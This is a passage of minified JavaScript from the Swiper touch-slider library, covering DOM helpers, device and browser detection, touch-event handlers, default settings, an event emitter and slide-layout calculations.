u([this[e]])},append:function(...e){let t;const n=o();for(let i=0;i<e.length;i+=1){t=e[i];for(let e=0;e<this.length;e+=1)if("string"==typeof t){const i=n.createElement("div");for(i.innerHTML=t;i.firstChild;)this[e].appendChild(i.firstChild)}else if(t instanceof c)for(let n=0;n<t.length;n+=1)this[e].appendChild(t[n]);else this[e].appendChild(t)}return this},prepend:function(e){const t=o();let n,i;for(n=0;n<this.length;n+=1)if("string"==typeof e){const r=t.createElement("div");for(r.innerHTML=e,i=r.childNodes.length-1;i>=0;i-=1)this[n].insertBefore(r.childNodes[i],this[n].childNodes[0])}else if(e instanceof c)for(i=0;i<e.length;i+=1)this[n].insertBefore(e[i],this[n].childNodes[0]);else this[n].insertBefore(e,this[n].childNodes[0]);return this},next:function(e){return this.length>0?e?this[0].nextElementSibling&&u(this[0].nextElementSibling).is(e)?u([this[0].nextElementSibling]):u([]):this[0].nextElementSibling?u([this[0].nextElementSibling]):u([]):u([])},nextAll:function(e){const t=[];let n=this[0];if(!n)return u([]);for(;n.nextElementSibling;){const i=n.nextElementSibling;e?u(i).is(e)&&t.push(i):t.push(i),n=i}return u(t)},prev:function(e){if(this.length>0){const t=this[0];return e?t.previousElementSibling&&u(t.previousElementSibling).is(e)?u([t.previousElementSibling]):u([]):t.previousElementSibling?u([t.previousElementSibling]):u([])}return u([])},prevAll:function(e){const t=[];let n=this[0];if(!n)return u([]);for(;n.previousElementSibling;){const i=n.previousElementSibling;e?u(i).is(e)&&t.push(i):t.push(i),n=i}return u(t)},parent:function(e){const t=[];for(let n=0;n<this.length;n+=1)null!==this[n].parentNode&&(e?u(this[n].parentNode).is(e)&&t.push(this[n].parentNode):t.push(this[n].parentNode));return u(t)},parents:function(e){const t=[];for(let n=0;n<this.length;n+=1){let i=this[n].parentNode;for(;i;)e?u(i).is(e)&&t.push(i):t.push(i),i=i.parentNode}return u(t)},closest:function(e){let t=this;return void 0===e?u([]):(t.is(e)||(t=t.parents(e).eq(0)),t)},find:function(e){const t=[];for(let n=0;n<this.length;n+=1){const i=this[n].querySelectorAll(e);for(let e=0;e<i.length;e+=1)t.push(i[e])}return u(t)},children:function(e){const t=[];for(let n=0;n<this.length;n+=1){const i=this[n].children;for(let n=0;n<i.length;n+=1)e&&!u(i[n]).is(e)||t.push(i[n])}return u(t)},filter:function(e){return u(p(this,e))},remove:function(){for(let e=0;e<this.length;e+=1)this[e].parentNode&&this[e].parentNode.removeChild(this[e]);return this}};Object.keys(m).forEach(e=>{Object.defineProperty(u.fn,e,{value:m[e],writable:!0})});var g=u;function w(e,t=0){return setTimeout(e,t)}function b(){return Date.now()}function v(e,t="x"){const n=l();let i,r,s;const o=function(e){const t=l();let n;return t.getComputedStyle&&(n=t.getComputedStyle(e,null)),!n&&e.currentStyle&&(n=e.currentStyle),n||(n=e.style),n}(e);return n.WebKitCSSMatrix?((r=o.transform||o.webkitTransform).split(",").length>6&&(r=r.split(", ").map(e=>e.replace(",",".")).join(", ")),s=new n.WebKitCSSMatrix("none"===r?"":r)):i=(s=o.MozTransform||o.OTransform||o.MsTransform||o.msTransform||o.transform||o.getPropertyValue("transform").replace("translate(","matrix(1, 0, 0, 1,")).toString().split(","),"x"===t&&(r=n.WebKitCSSMatrix?s.m41:16===i.length?parseFloat(i[12]):parseFloat(i[4])),"y"===t&&(r=n.WebKitCSSMatrix?s.m42:16===i.length?parseFloat(i[13]):parseFloat(i[5])),r||0}function y(e){return"object"==typeof e&&null!==e&&e.constructor&&"Object"===Object.prototype.toString.call(e).slice(8,-1)}function x(...e){const t=Object(e[0]),n=["__proto__","constructor","prototype"];for(let r=1;r<e.length;r+=1){const s=e[r];if(null!=s&&(i=s,!("undefined"!=typeof window&&void 0!==window.HTMLElement?i instanceof HTMLElement:i&&(1===i.nodeType||11===i.nodeType)))){const e=Object.keys(Object(s)).filter(e=>n.indexOf(e)<0);for(let n=0,i=e.length;n<i;n+=1){const i=e[n],r=Object.getOwnPropertyDescriptor(s,i);void 0!==r&&r.enumerable&&(y(t[i])&&y(s[i])?s[i].__swiper__?t[i]=s[i]:x(t[i],s[i]):!y(t[i])&&y(s[i])?(t[i]={},s[i].__swiper__?t[i]=s[i]:x(t[i],s[i])):t[i]=s[i])}}}var i;return t}function k(e,t,n){e.style.setProperty(t,n)}function C({swiper:e,targetPosition:t,side:n}){const i=l(),r=-e.translate;let s,o=null;const a=e.params.speed;e.wrapperEl.style.scrollSnapType="none",i.cancelAnimationFrame(e.cssModeFrameID);const c=t>r?"next":"prev",d=(e,t)=>"next"===c&&e>=t||"prev"===c&&e<=t,p=()=>{s=(new Date).getTime(),null===o&&(o=s);const l=Math.max(Math.min((s-o)/a,1),0),c=.5-Math.cos(l*Math.PI)/2;let u=r+c*(t-r);if(d(u,t)&&(u=t),e.wrapperEl.scrollTo({[n]:u}),d(u,t))return e.wrapperEl.style.overflow="hidden",e.wrapperEl.style.scrollSnapType="",setTimeout(()=>{e.wrapperEl.style.overflow="",e.wrapperEl.scrollTo({[n]:u})}),void i.cancelAnimationFrame(e.cssModeFrameID);e.cssModeFrameID=i.requestAnimationFrame(p)};p()}let A,_,E;function S(){return A||(A=function(){const e=l(),t=o();return{smoothScroll:t.documentElement&&"scrollBehavior"in t.documentElement.style,touch:!!("ontouchstart"in e||e.DocumentTouch&&t instanceof e.DocumentTouch),passiveListener:function(){let t=!1;try{const n=Object.defineProperty({},"passive",{get(){t=!0}});e.addEventListener("testPassiveListener",null,n)}catch(e){}return t}(),gestures:"ongesturestart"in e}}()),A}function T(e={}){return _||(_=function({userAgent:e}={}){const t=S(),n=l(),i=n.navigator.platform,r=e||n.navigator.userAgent,s={ios:!1,android:!1},o=n.screen.width,a=n.screen.height,c=r.match(/(Android);?[\s\/]+([\d.]+)?/);let d=r.match(/(iPad).*OS\s([\d_]+)/);const p=r.match(/(iPod)(.*OS\s([\d_]+))?/),u=!d&&r.match(/(iPhone\sOS|iOS)\s([\d_]+)/),f="Win32"===i;let h="MacIntel"===i;return!d&&h&&t.touch&&["1024x1366","1366x1024","834x1194","1194x834","834x1112","1112x834","768x1024","1024x768","820x1180","1180x820","810x1080","1080x810"].indexOf(`${o}x${a}`)>=0&&((d=r.match(/(Version)\/([\d.]+)/))||(d=[0,1,"13_0_0"]),h=!1),c&&!f&&(s.os="android",s.android=!0),(d||u||p)&&(s.os="ios",s.ios=!0),s}(e)),_}function P(){return E||(E=function(){const e=l();return{isSafari:function(){const t=e.navigator.userAgent.toLowerCase();return t.indexOf("safari")>=0&&t.indexOf("chrome")<0&&t.indexOf("android")<0}(),isWebView:/(iPhone|iPod|iPad).*AppleWebKit(?!.*Safari)/i.test(e.navigator.userAgent)}}()),E}function O({swiper:e,runCallbacks:t,direction:n,step:i}){const{activeIndex:r,previousIndex:s}=e;let o=n;if(o||(o=r>s?"next":r<s?"prev":"reset"),e.emit(`transition${i}`),t&&r!==s){if("reset"===o)return void e.emit(`slideResetTransition${i}`);e.emit(`slideChangeTransition${i}`),"next"===o?e.emit(`slideNextTransition${i}`):e.emit(`slidePrevTransition${i}`)}}function M(e){const t=this,n=o(),i=l(),r=t.touchEventsData,{params:s,touches:a,enabled:c}=t;if(!c)return;if(t.animating&&s.preventInteractionOnTransition)return;!t.animating&&s.cssMode&&s.loop&&t.loopFix();let d=e;d.originalEvent&&(d=d.originalEvent);let p=g(d.target);if("wrapper"===s.touchEventsTarget&&!p.closest(t.wrapperEl).length)return;if(r.isTouchEvent="touchstart"===d.type,!r.isTouchEvent&&"which"in d&&3===d.which)return;if(!r.isTouchEvent&&"button"in d&&d.button>0)return;if(r.isTouched&&r.isMoved)return;!!s.noSwipingClass&&""!==s.noSwipingClass&&d.target&&d.target.shadowRoot&&e.path&&e.path[0]&&(p=g(e.path[0]));const u=s.noSwipingSelector?s.noSwipingSelector:`.${s.noSwipingClass}`,f=!(!d.target||!d.target.shadowRoot);if(s.noSwiping&&(f?function(e,t=this){return function t(n){if(!n||n===o()||n===l())return null;return n.assignedSlot&&(n=n.assignedSlot),n.closest(e)||t(n.getRootNode().host)}(t)}(u,d.target):p.closest(u)[0]))return void(t.allowClick=!0);if(s.swipeHandler&&!p.closest(s.swipeHandler)[0])return;a.currentX="touchstart"===d.type?d.targetTouches[0].pageX:d.pageX,a.currentY="touchstart"===d.type?d.targetTouches[0].pageY:d.pageY;const h=a.currentX,m=a.currentY,w=s.edgeSwipeDetection||s.iOSEdgeSwipeDetection,v=s.edgeSwipeThreshold||s.iOSEdgeSwipeThreshold;if(w&&(h<=v||h>=i.innerWidth-v)){if("prevent"!==w)return;e.preventDefault()}if(Object.assign(r,{isTouched:!0,isMoved:!1,allowTouchCallbacks:!0,isScrolling:void 0,startMoving:void 0}),a.startX=h,a.startY=m,r.touchStartTime=b(),t.allowClick=!0,t.updateSize(),t.swipeDirection=void 0,s.threshold>0&&(r.allowThresholdMove=!1),"touchstart"!==d.type){let e=!0;p.is(r.focusableElements)&&(e=!1),n.activeElement&&g(n.activeElement).is(r.focusableElements)&&n.activeElement!==p[0]&&n.activeElement.blur();const i=e&&t.allowTouchMove&&s.touchStartPreventDefault;!s.touchStartForcePreventDefault&&!i||p[0].isContentEditable||d.preventDefault()}t.emit("touchStart",d)}function z(e){const t=o(),n=this,i=n.touchEventsData,{params:r,touches:s,rtlTranslate:a,enabled:l}=n;if(!l)return;let c=e;if(c.originalEvent&&(c=c.originalEvent),!i.isTouched)return void(i.startMoving&&i.isScrolling&&n.emit("touchMoveOpposite",c));if(i.isTouchEvent&&"touchmove"!==c.type)return;const d="touchmove"===c.type&&c.targetTouches&&(c.targetTouches[0]||c.changedTouches[0]),p="touchmove"===c.type?d.pageX:c.pageX,u="touchmove"===c.type?d.pageY:c.pageY;if(c.preventedByNestedSwiper)return s.startX=p,void(s.startY=u);if(!n.allowTouchMove)return n.allowClick=!1,void(i.isTouched&&(Object.assign(s,{startX:p,startY:u,currentX:p,currentY:u}),i.touchStartTime=b()));if(i.isTouchEvent&&r.touchReleaseOnEdges&&!r.loop)if(n.isVertical()){if(u<s.startY&&n.translate<=n.maxTranslate()||u>s.startY&&n.translate>=n.minTranslate())return i.isTouched=!1,void(i.isMoved=!1)}else if(p<s.startX&&n.translate<=n.maxTranslate()||p>s.startX&&n.translate>=n.minTranslate())return;if(i.isTouchEvent&&t.activeElement&&c.target===t.activeElement&&g(c.target).is(i.focusableElements))return i.isMoved=!0,void(n.allowClick=!1);if(i.allowTouchCallbacks&&n.emit("touchMove",c),c.targetTouches&&c.targetTouches.length>1)return;s.currentX=p,s.currentY=u;const f=s.currentX-s.startX,h=s.currentY-s.startY;if(n.params.threshold&&Math.sqrt(f**2+h**2)<n.params.threshold)return;if(void 0===i.isScrolling){let e;n.isHorizontal()&&s.currentY===s.startY||n.isVertical()&&s.currentX===s.startX?i.isScrolling=!1:f*f+h*h>=25&&(e=180*Math.atan2(Math.abs(h),Math.abs(f))/Math.PI,i.isScrolling=n.isHorizontal()?e>r.touchAngle:90-e>r.touchAngle)}if(i.isScrolling&&n.emit("touchMoveOpposite",c),void 0===i.startMoving&&(s.currentX===s.startX&&s.currentY===s.startY||(i.startMoving=!0)),i.isScrolling)return void(i.isTouched=!1);if(!i.startMoving)return;n.allowClick=!1,!r.cssMode&&c.cancelable&&c.preventDefault(),r.touchMoveStopPropagation&&!r.nested&&c.stopPropagation(),i.isMoved||(r.loop&&!r.cssMode&&n.loopFix(),i.startTranslate=n.getTranslate(),n.setTransition(0),n.animating&&n.$wrapperEl.trigger("webkitTransitionEnd transitionend"),i.allowMomentumBounce=!1,!r.grabCursor||!0!==n.allowSlideNext&&!0!==n.allowSlidePrev||n.setGrabCursor(!0),n.emit("sliderFirstMove",c)),n.emit("sliderMove",c),i.isMoved=!0;let m=n.isHorizontal()?f:h;s.diff=m,m*=r.touchRatio,a&&(m=-m),n.swipeDirection=m>0?"prev":"next",i.currentTranslate=m+i.startTranslate;let w=!0,v=r.resistanceRatio;if(r.touchReleaseOnEdges&&(v=0),m>0&&i.currentTranslate>n.minTranslate()?(w=!1,r.resistance&&(i.currentTranslate=n.minTranslate()-1+(-n.minTranslate()+i.startTranslate+m)**v)):m<0&&i.currentTranslate<n.maxTranslate()&&(w=!1,r.resistance&&(i.currentTranslate=n.maxTranslate()+1-(n.maxTranslate()-i.startTranslate-m)**v)),w&&(c.preventedByNestedSwiper=!0),!n.allowSlideNext&&"next"===n.swipeDirection&&i.currentTranslate<i.startTranslate&&(i.currentTranslate=i.startTranslate),!n.allowSlidePrev&&"prev"===n.swipeDirection&&i.currentTranslate>i.startTranslate&&(i.currentTranslate=i.startTranslate),n.allowSlidePrev||n.allowSlideNext||(i.currentTranslate=i.startTranslate),r.threshold>0){if(!(Math.abs(m)>r.threshold||i.allowThresholdMove))return void(i.currentTranslate=i.startTranslate);if(!i.allowThresholdMove)return i.allowThresholdMove=!0,s.startX=s.currentX,s.startY=s.currentY,i.currentTranslate=i.startTranslate,void(s.diff=n.isHorizontal()?s.currentX-s.startX:s.currentY-s.startY)}r.followFinger&&!r.cssMode&&((r.freeMode&&r.freeMode.enabled&&n.freeMode||r.watchSlidesProgress)&&(n.updateActiveIndex(),n.updateSlidesClasses()),n.params.freeMode&&r.freeMode.enabled&&n.freeMode&&n.freeMode.onTouchMove(),n.updateProgress(i.currentTranslate),n.setTranslate(i.currentTranslate))}function L(e){const t=this,n=t.touchEventsData,{params:i,touches:r,rtlTranslate:s,slidesGrid:o,enabled:a}=t;if(!a)return;let l=e;if(l.originalEvent&&(l=l.originalEvent),n.allowTouchCallbacks&&t.emit("touchEnd",l),n.allowTouchCallbacks=!1,!n.isTouched)return n.isMoved&&i.grabCursor&&t.setGrabCursor(!1),n.isMoved=!1,void(n.startMoving=!1);i.grabCursor&&n.isMoved&&n.isTouched&&(!0===t.allowSlideNext||!0===t.allowSlidePrev)&&t.setGrabCursor(!1);const c=b(),d=c-n.touchStartTime;if(t.allowClick&&(t.updateClickedSlide(l),t.emit("tap click",l),d<300&&c-n.lastClickTime<300&&t.emit("doubleTap doubleClick",l)),n.lastClickTime=b(),w(()=>{t.destroyed||(t.allowClick=!0)}),!n.isTouched||!n.isMoved||!t.swipeDirection||0===r.diff||n.currentTranslate===n.startTranslate)return n.isTouched=!1,n.isMoved=!1,void(n.startMoving=!1);let p;if(n.isTouched=!1,n.isMoved=!1,n.startMoving=!1,p=i.followFinger?s?t.translate:-t.translate:-n.currentTranslate,i.cssMode)return;if(t.params.freeMode&&i.freeMode.enabled)return void t.freeMode.onTouchEnd({currentPos:p});let u=0,f=t.slidesSizesGrid[0];for(let e=0;e<o.length;e+=e<i.slidesPerGroupSkip?1:i.slidesPerGroup){const t=e<i.slidesPerGroupSkip-1?1:i.slidesPerGroup;void 0!==o[e+t]?p>=o[e]&&p<o[e+t]&&(u=e,f=o[e+t]-o[e]):p>=o[e]&&(u=e,f=o[o.length-1]-o[o.length-2])}const h=(p-o[u])/f,m=u<i.slidesPerGroupSkip-1?1:i.slidesPerGroup;if(d>i.longSwipesMs){if(!i.longSwipes)return void t.slideTo(t.activeIndex);"next"===t.swipeDirection&&(h>=i.longSwipesRatio?t.slideTo(u+m):t.slideTo(u)),"prev"===t.swipeDirection&&(h>1-i.longSwipesRatio?t.slideTo(u+m):t.slideTo(u))}else{if(!i.shortSwipes)return void t.slideTo(t.activeIndex);t.navigation&&(l.target===t.navigation.nextEl||l.target===t.navigation.prevEl)?l.target===t.navigation.nextEl?t.slideTo(u+m):t.slideTo(u):("next"===t.swipeDirection&&t.slideTo(u+m),"prev"===t.swipeDirection&&t.slideTo(u))}}function $(){const e=this,{params:t,el:n}=e;if(n&&0===n.offsetWidth)return;t.breakpoints&&e.setBreakpoint();const{allowSlideNext:i,allowSlidePrev:r,snapGrid:s}=e;e.allowSlideNext=!0,e.allowSlidePrev=!0,e.updateSize(),e.updateSlides(),e.updateSlidesClasses(),("auto"===t.slidesPerView||t.slidesPerView>1)&&e.isEnd&&!e.isBeginning&&!e.params.centeredSlides?e.slideTo(e.slides.length-1,0,!1,!0):e.slideTo(e.activeIndex,0,!1,!0),e.autoplay&&e.autoplay.running&&e.autoplay.paused&&e.autoplay.run(),e.allowSlidePrev=r,e.allowSlideNext=i,e.params.watchOverflow&&s!==e.snapGrid&&e.checkOverflow()}function j(e){const t=this;t.enabled&&(t.allowClick||(t.params.preventClicks&&e.preventDefault(),t.params.preventClicksPropagation&&t.animating&&(e.stopPropagation(),e.stopImmediatePropagation())))}function B(){const e=this,{wrapperEl:t,rtlTranslate:n,enabled:i}=e;if(!i)return;let r;e.previousTranslate=e.translate,e.isHorizontal()?e.translate=-t.scrollLeft:e.translate=-t.scrollTop,-0===e.translate&&(e.translate=0),e.updateActiveIndex(),e.updateSlidesClasses();const s=e.maxTranslate()-e.minTranslate();(r=0===s?0:(e.translate-e.minTranslate())/s)!==e.progress&&e.updateProgress(n?-e.translate:e.translate),e.emit("setTranslate",e.translate,!1)}let I=!1;function D(){}const N=(e,t)=>{const n=o(),{params:i,touchEvents:r,el:s,wrapperEl:a,device:l,support:c}=e,d=!!i.nested,p="on"===t?"addEventListener":"removeEventListener",u=t;if(c.touch){const t=!("touchstart"!==r.start||!c.passiveListener||!i.passiveListeners)&&{passive:!0,capture:!1};s[p](r.start,e.onTouchStart,t),s[p](r.move,e.onTouchMove,c.passiveListener?{passive:!1,capture:d}:d),s[p](r.end,e.onTouchEnd,t),r.cancel&&s[p](r.cancel,e.onTouchEnd,t)}else s[p](r.start,e.onTouchStart,!1),n[p](r.move,e.onTouchMove,d),n[p](r.end,e.onTouchEnd,!1);(i.preventClicks||i.preventClicksPropagation)&&s[p]("click",e.onClick,!0),i.cssMode&&a[p]("scroll",e.onScroll),i.updateOnWindowResize?e[u](l.ios||l.android?"resize orientationchange observerUpdate":"resize observerUpdate",$,!0):e[u]("observerUpdate",$,!0)};const G=(e,t)=>e.grid&&t.grid&&t.grid.rows>1;var F={init:!0,direction:"horizontal",touchEventsTarget:"wrapper",initialSlide:0,speed:300,cssMode:!1,updateOnWindowResize:!0,resizeObserver:!0,nested:!1,createElements:!1,enabled:!0,focusableElements:"input, select, option, textarea, button, video, label",width:null,height:null,preventInteractionOnTransition:!1,userAgent:null,url:null,edgeSwipeDetection:!1,edgeSwipeThreshold:20,autoHeight:!1,setWrapperSize:!1,virtualTranslate:!1,effect:"slide",breakpoints:void 0,breakpointsBase:"window",spaceBetween:0,slidesPerView:1,slidesPerGroup:1,slidesPerGroupSkip:0,slidesPerGroupAuto:!1,centeredSlides:!1,centeredSlidesBounds:!1,slidesOffsetBefore:0,slidesOffsetAfter:0,normalizeSlideIndex:!0,centerInsufficientSlides:!1,watchOverflow:!0,roundLengths:!1,touchRatio:1,touchAngle:45,simulateTouch:!0,shortSwipes:!0,longSwipes:!0,longSwipesRatio:.5,longSwipesMs:300,followFinger:!0,allowTouchMove:!0,threshold:0,touchMoveStopPropagation:!1,touchStartPreventDefault:!0,touchStartForcePreventDefault:!1,touchReleaseOnEdges:!1,uniqueNavElements:!0,resistance:!0,resistanceRatio:.85,watchSlidesProgress:!1,grabCursor:!1,preventClicks:!0,preventClicksPropagation:!0,slideToClickedSlide:!1,preloadImages:!0,updateOnImagesReady:!0,loop:!1,loopAdditionalSlides:0,loopedSlides:null,loopFillGroupWithBlank:!1,loopPreventsSlide:!0,allowSlidePrev:!0,allowSlideNext:!0,swipeHandler:null,noSwiping:!0,noSwipingClass:"swiper-no-swiping",noSwipingSelector:null,passiveListeners:!0,containerModifierClass:"swiper-",slideClass:"swiper-slide",slideBlankClass:"swiper-slide-invisible-blank",slideActiveClass:"swiper-slide-active",slideDuplicateActiveClass:"swiper-slide-duplicate-active",slideVisibleClass:"swiper-slide-visible",slideDuplicateClass:"swiper-slide-duplicate",slideNextClass:"swiper-slide-next",slideDuplicateNextClass:"swiper-slide-duplicate-next",slidePrevClass:"swiper-slide-prev",slideDuplicatePrevClass:"swiper-slide-duplicate-prev",wrapperClass:"swiper-wrapper",runCallbacksOnInit:!0,_emitClasses:!1};function R(e,t){return function(n={}){const i=Object.keys(n)[0],r=n[i];"object"==typeof r&&null!==r?(["navigation","pagination","scrollbar"].indexOf(i)>=0&&!0===e[i]&&(e[i]={auto:!0}),i in e&&"enabled"in r?(!0===e[i]&&(e[i]={enabled:!0}),"object"!=typeof e[i]||"enabled"in e[i]||(e[i].enabled=!0),e[i]||(e[i]={enabled:!1}),x(t,n)):x(t,n)):x(t,n)}}const H={eventsEmitter:{on(e,t,n){const i=this;if("function"!=typeof t)return i;const r=n?"unshift":"push";return e.split(" ").forEach(e=>{i.eventsListeners[e]||(i.eventsListeners[e]=[]),i.eventsListeners[e][r](t)}),i},once(e,t,n){const i=this;if("function"!=typeof t)return i;function r(...n){i.off(e,r),r.__emitterProxy&&delete r.__emitterProxy,t.apply(i,n)}return r.__emitterProxy=t,i.on(e,r,n)},onAny(e,t){const n=this;if("function"!=typeof e)return n;const i=t?"unshift":"push";return n.eventsAnyListeners.indexOf(e)<0&&n.eventsAnyListeners[i](e),n},offAny(e){const t=this;if(!t.eventsAnyListeners)return t;const n=t.eventsAnyListeners.indexOf(e);return n>=0&&t.eventsAnyListeners.splice(n,1),t},off(e,t){const n=this;return n.eventsListeners?(e.split(" ").forEach(e=>{void 0===t?n.eventsListeners[e]=[]:n.eventsListeners[e]&&n.eventsListeners[e].forEach((i,r)=>{(i===t||i.__emitterProxy&&i.__emitterProxy===t)&&n.eventsListeners[e].splice(r,1)})}),n):n},emit(...e){const t=this;if(!t.eventsListeners)return t;let n,i,r;return"string"==typeof e[0]||Array.isArray(e[0])?(n=e[0],i=e.slice(1,e.length),r=t):(n=e[0].events,i=e[0].data,r=e[0].context||t),i.unshift(r),(Array.isArray(n)?n:n.split(" ")).forEach(e=>{t.eventsAnyListeners&&t.eventsAnyListeners.length&&t.eventsAnyListeners.forEach(t=>{t.apply(r,[e,...i])}),t.eventsListeners&&t.eventsListeners[e]&&t.eventsListeners[e].forEach(e=>{e.apply(r,i)})}),t}},update:{updateSize:function(){const e=this;let t,n;const i=e.$el;t=void 0!==e.params.width&&null!==e.params.width?e.params.width:i[0].clientWidth,n=void 0!==e.params.height&&null!==e.params.height?e.params.height:i[0].clientHeight,0===t&&e.isHorizontal()||0===n&&e.isVertical()||(t=t-parseInt(i.css("padding-left")||0,10)-parseInt(i.css("padding-right")||0,10),n=n-parseInt(i.css("padding-top")||0,10)-parseInt(i.css("padding-bottom")||0,10),Number.isNaN(t)&&(t=0),Number.isNaN(n)&&(n=0),Object.assign(e,{width:t,height:n,size:e.isHorizontal()?t:n}))},updateSlides:function(){const e=this;function t(t){return e.isHorizontal()?t:{width:"height","margin-top":"margin-left","margin-bottom ":"margin-right","margin-left":"margin-top","margin-right":"margin-bottom","padding-left":"padding-top","padding-right":"padding-bottom",marginRight:"marginBottom"}[t]}function n(e,n){return parseFloat(e.getPropertyValue(t(n))||0)}const i=e.params,{$wrapperEl:r,size:s,rtlTranslate:o,wrongRTL:a}=e,l=e.virtual&&i.virtual.enabled,c=l?e.virtual.slides.length:e.slides.length,d=r.children(`.${e.params.slideClass}`),p=l?e.virtual.slides.length:d.length;let u=[];const f=[],h=[];let m=i.slidesOffsetBefore;"function"==typeof m&&(m=i.slidesOffsetBefore.call(e));let g=i.slidesOffsetAfter;"function"==typeof g&&(g=i.slidesOffsetAfter.call(e));const w=e.snapGrid.length,b=e.slidesGrid.length;let v=i.spaceBetween,y=-m,x=0,C=0;if(void 0===s)return;"string"==typeof v&&v.indexOf("%")>=0&&(v=parseFloat(v.replace("%",""))/100*s),e.virtualSize=-v,o?d.css({marginLeft:"",marginBottom:"",marginTop:""}):d.css({marginRight:"",marginBottom:"",marginTop:""}),i.centeredSlides&&i.cssMode&&(k(e.wrapperEl,"--swiper-centered-offset-before",""),k(e.wrapperEl,"--swiper-centered-offset-after",""));const A=i.grid&&i.grid.rows>1&&e.grid;let _;A&&e.grid.initSlides(p);const E="auto"===i.slidesPerView&&i.breakpoints&&Object.keys(i.breakpoints).filter(e=>void 0!==i.breakpoints[e].slidesPerView).length>0;for(let r=0;r<p;r+=1){_=0;const o=d.eq(r);if(A&&e.grid.updateSlide(r,o,p,t),"none"!==o.css("display")){if("auto"===i.slidesPerView){E&&(d[r].style[t("width")]="");const s=getComputedStyle(o[0]),a=o[0].style.transform,l=o[0].style.webkitTransform;if(a&&(o[0].style.transform="none"),l&&(o[0].style.webkitTransform="none"),i.roundLengths)_=e.isHorizontal()?o.outerWidth(!0):o.outerHeight(!0);else{const e=n(s,"width"),t=n(s,"padding-left"),i=n(s,"padding-right"),r=n(s,"margin-left"),a=n(s,"margin-right"),l=s.getPropertyValue("box-sizing");if(l&&"border-box"===l)_=e+r+a;else{const{clientWidth:n,offsetWidth:s}=o[0];_=e+t+i+r+a+(s-n)}}a&&(o[0].style.transform=a),l&&(o[0].style.webkitTransform=l),i.roundLengths&&(_=Math.floor(_))}else _=(s-(i.slidesPerView-1)*v)/i.slidesPerView,i.roundLengths&&(_=Math.floor(_)),d[r]&&(d[r].style[t("width")]=`${_}px`);d[r]&&(d[r].swiperSlideSize=_),h.push(_),i.centeredSlides?(y=y+_/2+x/2+v,0===x&&0!==r&&(y=y-s/2-v),0===r&&(y=y-s/2-v),Math.abs(y)<.001&&(y=0),i.roundLengths&&(y=Math.floor(y)),C%i.slidesPerGroup==0&&u.push(y),f.push(y)):(i.roundLengths&&(y=Math.floor(y)),(C-Math.min(e.params.slidesPerGroupSkip,C))%e.params.slidesPerGroup==0&&u.push(y),f.push(y),y=y+_+v),e.virtualSize+=_+v,x=_,C+=1}}if(e.virtualSize=Math.max(e.virtualSize,s)+g,o&&a&&("slide"===i.effect||"coverflow"===i.effect)&&r.css({width:`${e.virtualSize+i.spaceBetween}px`}),i.setWrapperSize&&r.css({[t("width")]:`${e.virtualSize+i.spaceBetween}px`}),A&&e.grid.updateWrapperSize(_,u,t),!i.centeredSlides){const t=[];for(let n=0;n<u.length;n+=1){let r=u[n];i.roundLengths&&(r=Math.floor(r)),u[n]<=e.virtualSize-s&&t.push(r)}u=t,Math.floor(e.virtualSize-s)-Math.floor(u[u.length-1])>1&&u.push(e.virtualSize-s)}if(0===u.length&&(u=[0]),0!==i.spaceBetween){const n=e.isHorizontal()&&o?"marginLeft":t("marginRight");d.filter((e,t)=>!i.cssMode||t!==d.length-1).css({[n]:`${v}px`})}if(i.centeredSlides&&i.centeredSlidesBounds){let e=0;h.forEach(t=>{e+=t+(i.spaceBetween?i.spaceBetween:0)});const t=(e-=i.spaceBetween)-s;u=u.map(e=>e<0?-m:e>t?t+g:e)}if(i.centerInsufficientSlides){let e=0;if(h.forEach(t=>{e+=t+(i.spaceBetween?i.spaceBetween:0)}),(e-=i.spaceBetween)<s){const t=(s-e)/2;u.forEach((e,n)=>{u[n]=e-t}),f.forEach((e,n)=>{f[n]=e+t})}}if(Object.assign(e,{slides:d,snapGrid:u,slidesGrid:f,slidesSizesGrid:h}),i.centeredSlides&&i.cssMode&&!i.centeredSlidesBounds){k(e.wrapperEl,"--swiper-centered-offset-before",`${-u[0]}px`),k(e.wrapperEl,"--swiper-centered-offset-after",`${e.size/2-h[h.length-1]/2}px`);const t=-e.snapGrid[0],n=-e.slidesGrid[0];e.snapGrid=e.snapGrid.map(e=>e+t),e.slidesGrid=e.slidesGrid.map(e=>e+n)}p!==c&&e.emit("slidesLengthChange"),u.length!==w&&(e.params.watchOverflow&&e.checkOverflow(),e.emit("snapGridLengthChange")),f.length!==b&&e.emit("slidesGridLengthChange"),i.watchSlidesProgress&&e.updateSlidesOffset()},updateAutoHeight:function(e){const t=this,n=[],i=t.virtual&&t.params.virtual.enabled;let r,s=0;"number"==typeof e?t.setTransition(e):!0===e&&t.setTransition(t.params.speed);const o=e=>i?t.slides.filter(t=>parseInt(t.getAttribute("data-swiper-slide-index"),10)===e)[0]:t.slides.eq(e)[0];if("auto"!==t.params.slidesPerView&&t.params.slidesPerView>1)if(t.params.centeredSlides)t.visibleSlides.each(e=>{n.push(e)});else for(r=0;r<Math.ceil(t.params.slidesPerView);r+=1){const e=t.activeIndex+r;if(e>t.slides.length&&!i)break;n.push(o(e))}else n.push(o(t.activeIndex));for(r=0;r<n.length;r+=1)if(void 0!==n[r]){const e=n[r].offsetHeight;s=e>s?e:s}s&&t.$wrapperEl.css("height",`${s}px`)},updateSlidesOffset:function(){const e=this,t=e.slides;for(let n=0;n<t.length;n+=1)t[n].swiperSlideOffset=e.isHorizontal()?t[n].offsetLeft:t[n].offsetTop},updateSlidesProgress:function(e=this&&this.translate||0){const t=this,n=t.params,{slides:i,rtlTranslate:r,snapGrid:s}=t;if(0===i.length)return;void 0===i[0].swiperSlideOffset&&t.updateSlidesOffset();let o=-e;r&&(o=e),i.removeClass(n.slideVisibleClass),t.visibleSlidesIndexes=[],t.visibleSlides=[];for(let e=0;e<i.length;e+=1){const a=i[e];let l=a.swiperSlideOffset;n.cssMode&&n.centeredSlides&&(l-=i[0].swiperSlideOffset);const c=(o+(n.centeredSlides?t.minTranslate():0)-l)/(a.swiperSlideSize+n.spaceBetween),d=(o-s[0]+(n.centeredSlides?t.minTranslate():0)-l)/(a.swiperSlideSize+n.spaceBetween),p=-(o-l),u=p+t.slidesSizesGrid[e];(p>=0&&p<t.size-1||u>1&&u<=t.size||p<=0&&u>=t.size)&&(t.visibleSlides.push(a),t.visibleSlidesIndexes.push(e),i.eq(e).addClass(n.slideVisibleClass)),a.progress=r?-c:c,a.originalProgress=r?-d:d}t.visibleSlides=g(t.visibleSlides)},updateProgress:function(e){const t=this;if(void 0===e){const n=t.rtlTranslate?-1:1;e=t&&t.translate&&t.translate*n||0}const 